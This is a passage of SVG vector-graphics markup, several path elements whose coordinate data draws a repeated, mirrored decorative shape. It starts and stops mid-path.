2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,274.21c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,455.58c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,455.64l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M86.03,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M86.03,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,542.82c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,724.18c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,724.24l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M700.69,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,